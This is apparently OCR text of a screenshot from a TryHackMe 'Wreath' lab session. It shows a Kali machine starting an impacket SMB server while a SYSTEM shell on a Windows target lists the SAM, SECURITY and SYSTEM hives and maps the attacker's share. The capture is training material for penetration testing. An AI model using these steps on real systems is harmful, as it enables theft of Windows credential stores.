 get mpcomputerstatus -...
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
06:29 PM
root@kali: ~/TryHackMe/Wreath
C:\Program Files (x86)\System Explorer>
root@kali: ~/TryHackMe/Wreath 58x30
(root💀kali)-[~/TryHackMe/Wreath]
# impacket-smbserver share . -smb2support 130 ⨯
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF
6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F8
7E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
root@kali: ~/TryHackMe/Wreath 66x32
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd config
cd config
C:\Windows\System32\config>dir
dir
Volume in drive C has no label.
Volume Serial Number is A041-2802
Directory of C:\Windows\System32\config
14/10/2022  20:17    <DIR>          .
14/10/2022  20:17    <DIR>          ..
14/10/2022  09:50            65,536 BBI
08/11/2020  23:52            28,672 BCD-Template
14/10/2022  20:17        56,885,248 COMPONENTS
14/10/2022  09:50           524,288 DEFAULT
14/10/2022  09:01         3,932,160 DRIVERS
08/11/2020  15:52            32,768 ELAM
15/09/2018  08:19    <DIR>          Journal
15/09/2018  08:19    <DIR>          RegBack
14/10/2022  09:50            65,536 SAM
14/10/2022  09:50            32,768 SECURITY
14/10/2022  09:50        78,905,344 SOFTWARE
14/10/2022  09:50        19,136,512 SYSTEM
15/09/2018  08:19    <DIR>          systemprofile
15/09/2018  08:19    <DIR>          TxR
10 File(s)    159,608,832 bytes
6 Dir(s)   6,993,760,256 bytes free
C:\Windows\System32\config>net use \\10.50.88.108\share